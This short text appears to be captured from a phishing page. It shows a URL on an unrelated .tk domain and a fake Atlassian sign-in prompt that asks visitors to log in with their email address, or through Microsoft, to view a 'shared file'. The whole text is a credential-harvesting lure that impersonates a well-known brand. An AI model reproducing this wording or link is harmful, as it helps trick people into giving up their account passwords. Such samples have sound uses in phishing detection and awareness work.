 https://creqwcf.tk/%23$%
creqwcf.tk/%23$%25%5e&/
ATLASSIAN
Login with your receiving email address to view this
shared file
Continue with Microsoft
Continue with other Mail
ATLASSIAN
One account for Jira, Confluence, Trello and more.